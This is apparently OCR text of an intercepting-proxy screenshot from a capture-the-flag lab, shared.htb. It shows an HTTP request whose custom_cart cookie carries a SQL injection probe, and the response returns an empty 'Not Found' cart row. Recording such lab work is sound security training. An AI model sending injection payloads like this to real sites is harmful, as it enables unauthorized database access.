 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200edaaa7409c9f8c91172aa934b3847a410f17efc8cf7aed5ed
4e5aca6a0550b76e3bdc5f753266f68056e7aeabcbcb1569555064be2
e21f896090c667e44837bb6961018cbae80bb59bed51094cb29a0bd8f
a9e99e4e3a8e70aba58ce3ac9a6d2109d35b0e020cc1aae07459b5ee1
d39ee979baac046833371894b2e543c410847bfd0d12bf6ab0460c736
a6f4d4d7bcfd1ce882ab02ca6ed6f9f60ac32b96e91b590e7d53a97e1
0d71907e655f75518e5f69109e1f840b91bc39b8d0ec837632a6d3732
d8d1a68b7cb0cec2248e70b88d11aa7864b9d38e4082d574925424b21
3c0631b709193a7791daa47cbf0c330cf7aa404d39b6f2b7e37b6d900
6cb06ee155c2530d0467df4163bd15e71b7b407513c105e1f96;
custom_cart={"'or 1=2-- x":"1"}
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://shared.htb/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
Search... 0 matches
Response
Pretty Raw Hex Render \n
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
Not Found
</td>
43 <td>
0
</td>
44 <td>
$0,00
</td>
45 </tr>
46 <tr>
th scope="row" 1 match